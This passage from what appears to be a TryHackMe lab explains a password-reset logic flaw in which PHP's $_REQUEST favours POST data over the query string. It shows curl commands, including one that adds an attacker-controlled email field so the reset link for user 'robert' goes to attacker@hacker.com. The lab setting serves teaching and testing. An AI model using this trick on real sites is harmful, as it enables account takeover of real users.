 In the second step of the reset email process, the username is submitted in a POST field to the web server, and the email address is sent in the query string
request as a GET field.
Let's illustrate this by using the curl tool to manually make the request to the webserver.
Curl Request 1:
user@tryhackme$ curl 'http://MACHINE_IP/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type:
application/x-www-form-urlencoded' -d 'username=robert'
We use the -H flag to add an additional header to the request. In this instance, we are setting the Content-Type to application/x-www-form-urlencoded,
which lets the web server know we are sending form data so it properly understands our request.
In the application, the user account is retrieved using the query string, but later on, in the application logic, the password reset email is sent using the data found
in the PHP variable $_REQUEST.
The PHP $_REQUEST variable is an array that contains data received from the query string and POST data. If the same key name is used for both the query string
and POST data, the application logic for this variable favours POST data fields rather than the query string, so if we add another parameter to the POST form, we
can control where the password reset email gets delivered.
Curl Request 2:
user@tryhackme$ curl 'http://MACHINE_IP/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type:
application/x-www-form-urlencoded' -d 'username=robert&email=attacker@hacker.com'